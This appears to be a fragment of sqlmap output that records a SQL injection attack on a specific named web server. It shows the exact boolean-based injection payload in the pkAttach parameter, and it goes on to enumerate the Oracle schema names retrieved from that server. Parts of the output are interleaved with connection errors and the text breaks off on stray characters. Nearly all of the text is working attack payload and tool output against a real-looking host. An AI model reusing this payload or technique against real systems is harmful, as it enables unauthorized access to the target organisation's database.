 Payload: http://nc.hbny.com.cn:9090/hrss/attach.upload.d?appName=PSNBASDOC_R
M&pkAttach=0001V11000000001NLAX' AND 8265=8265 AND 'SkCI'='SkCI
---
[21:58:25] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[21:58:25] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[21:58:25] [INFO] fetching database (schema) names
[21:58:25] [INFO] fetching number of databases
[21:58:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:58:25] [INFO] retrieved:
[21:58:26] [WARNING] reflective value(s) found and filtering out
32
[21:58:34] [INFO] retrieved: APEX_030200
[21:59:49] [INFO] retrieved: AP
[22:00:23] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[22:00:47] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
PQOSSYS
[22:01:54] [INFO] retrieved: CTXSYS
[22:02:38] [INFO] retrieved: DAGL
[22:03:09] [INFO] retrieved: DAZJK
半: